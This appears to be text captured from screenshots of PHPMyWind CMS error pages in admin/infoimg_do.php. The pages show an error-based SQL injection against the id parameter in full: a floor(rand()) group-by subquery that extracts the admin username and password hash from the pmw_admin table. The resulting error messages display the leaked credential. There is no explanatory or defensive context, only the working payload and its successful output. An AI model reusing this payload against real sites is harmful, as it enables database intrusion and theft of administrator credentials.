 PHPMyWind安全警告：MySql Error！
错误文件：/phpmywind/admin/infoimg_do.php
错误信息：Duplicate entry '1admin#c3284d0f94606de1fd2af172aba15bf3' for key 'group_key' Error sql: SELECT `classid` FROM `pmw_infoimg` WHERE `id`=15 and 1=2 and char(@`\'`)=(select 1 from (select count
(*),concat(floor(rand(0)*2),(SELECT concat(username,0x23,password) FROM `pmw_admin` limit 0,1))a from information_schema.tables group by a limit 0,1)b) and char(@`\'`)
( ! ) SCREAM: Error suppression ignored for
( ! ) Notice: Uninitialized string offset: 0 in H:\Web\wamp\www\PHPMyWind\admin\infoimg_do.php on line 22
Call Stack
# Time Memory Function Location
1 0.0031 444168 {main}( ) ..\infoimg_do.php:0
PHPMyWind安全警告：MySql Error！
错误文件：/phpmywind/admin/infoimg_do.php
错误信息：You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'AND `action`='del'' at line 1 Error sql: SELECT * FROM
`pmw_adminprivacy` WHERE `groupid`=3 AND `model`='category' AND `classid`= AND `action`='del'
PHPMyWind安全警告：MySql Error！
错误文件：/phpmywind/admin/infoimg_do.php
错误信息：Duplicate entry '1admin#c3284d0f94606de1fd2af172aba15bf3' for key 'group_key' Error sql: UPDATE `pmw_infoimg` SET delstate='true', deltime='1415372849' WHERE id=15 and 1=2 and char(@`\'`)=
(select 1 from (select count(*),concat(floor(rand(0)*2),(SELECT concat(username,0x23,password) FROM `pmw_admin` limit 0,1))a from information_schema.tables group by a limit 0,1)b) and char(@`\'`)